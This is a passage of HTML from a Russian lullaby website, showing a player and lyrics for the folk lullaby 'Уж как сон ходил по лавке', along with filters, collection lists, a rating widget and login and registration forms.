data-src="/files/media/uzh-kak-son-hodil-po-lavke.mp3" preload="none" title="Уж как сон ходил по лавке" > <source src="/files/media/compress/uzh-kak-son-hodil-po-lavke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/uzh-kak-son-hodil-po-lavke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/uzh-kak-son-hodil-po-lavke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/uzh-kak-son-hodil-po-lavke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-558"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-558"></label> <a href = "/media/uzh-kak-son-hodil-po-lavke" class="player__track-name player__track-name-init" title = "Уж как сон ходил по лавке - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Уж как сон ходил по лавке - Валентина Рябкова</span> <span class="visible-on-mobile">Уж как сон ходил по лавке - Валентина Рябкова</span> </a> <meta itemprop="name" content="Уж как сон ходил по лавке - Валентина Рябкова"> <meta itemprop="duration" content="PT0M50S"> <div class="player__length" data-duration="50">0:50</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "558"> <span>433</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/uzh-kak-son-hodil-po-lavke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/uzh-kak-son-hodil-po-lavke" class="player__track-name_active" title = "Уж как сон ходил по лавке - Валентина Рябкова">
						Уж как сон ходил по лавке - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Уж как сон ходил по лавке</div> <div class="lyrics-author">Валентина Рябкова</div> <p><span class="status_select" title="Нажмите 
для выделения">Уж как сон ходил по лавке&nbsp;<br >Дрема по полу брела&nbsp;<br >Дрема по полу брела&nbsp;<br >К Маше нашей забрела&nbsp;<br >К ней в кроватку забрела,&nbsp;<br >На подушку прилегла.&nbsp;<br >На подушку прилегла,&nbsp;<br >Машу ручкой обняла.<span id="ctrlcopy"><br ></span></span></p> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile tablet-padding-top-block osprey-hidden-on-mobile js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/kolybelnye">Сбросить фильтр</a> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По содержимому 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=text-dlya_devochki-tolko_golos-valenti" title="С текстом"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_74" > <label class="filters-item__label" for="tag_74">С текстом (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Для кого 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=tolko_golos-valenti" title="Для девочки, для дочери"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_32" checked> <label class="filters-item__label" for="tag_32">Для девочки, для дочери (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнению 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=dlya_devochki-valenti" title="Только голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_29" checked> <label class="filters-item__label" for="tag_29">Только голос (1)</label> </div> </div> <div class="dotted-line"></div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=dlya_devochki-tolko_golos-zhenskij-valenti" title="Женский голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_30" > <label class="filters-item__label" for="tag_30">Женский голос (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнителям 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=dlya_devochki-tolko_golos" title="Валентина Рябкова"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_10" checked> <label class="filters-item__label" for="tag_10">Валентина Рябкова (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Дополнительно 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=dlya_devochki-tolko_golos-valenti-starye_kolybelnye" title="Старые колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" > <label class="filters-item__label" for="tag_44">Старые колыбельные (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные народов мира 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=dlya_devochki-tolko_golos-valenti-russkie" title="Русские народные колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" > <label class="filters-item__label" for="tag_64">Русские народные колыбельные (1)</label> </div> </div> <a class="filters-show-results" href="/kolybelnye">Сбросить фильтр</a> <div class="banner-container-full-width banner-container-nested"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:240px;height:400px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="2896979556"></ins> <script>
try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
</script> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container osprey-grid-container_sbetween"> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-1" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные народов мира</label> <input class="accordion-input" type="checkbox" id="compilations-1"> <label class="accordion-label" for="compilations-1"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a></li> <li><a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/narody-mira">Все народы<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-2" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Подборки колыбельных</label> <input class="accordion-input" type="checkbox" id="compilations-2"> <label class="accordion-label" for="compilations-2"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a></li> <li><a href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a></li> <li><a href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a></li> <li><a href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a></li> <li><a href="/kolybelnye/podborki/iz-filmov">Из фильмов</a></li> <li><a href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a></li> <li><a href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a></li> <li><a href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a></li> <li><a href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a></li> <li><a href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a></li> <li><a href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/podborki">Все подборки<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label  for="compilations-3" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные по исполнителям</label> <input class="accordion-input" type="checkbox" id="compilations-3"> <label class="accordion-label" for="compilations-3"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a></li> <li><a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a></li> <li><a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a></li> <li><a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a></li> <li><a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a></li> <li><a href="/kolybelnye/ispolniteli/alsu">Алсу</a></li> <li><a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a></li> <li><a href="/kolybelnye/ispolniteli/motsart">Моцарт</a></li> <li><a href="/kolybelnye/ispolniteli/brams">Брамс</a></li> <li><a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a></li> <li><a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/ispolniteli">Все исполнители<span>(25)</span></a> </div> </div> </div> </div> </section> </main> <section class="rating rating--w" itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Все колыбельные подряд 🎵 - Колыбельные-песни.рф"> <meta itemprop="description" content="👉 Слушать онлайн все колыбельные песни, которые есть на сайте"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">4 964 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="4964"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/kolybelnye?tags=dlya_devochki-tolko_golos-valenti&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" checked="" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/kolybelnye?tags=dlya_devochki-tolko_golos-valenti" rel="nofollow" class="player-mobile__item-sort player-mobile__item-sort_active">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/kolybelnye?tags=dlya_devochki-tolko_golos-valenti&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
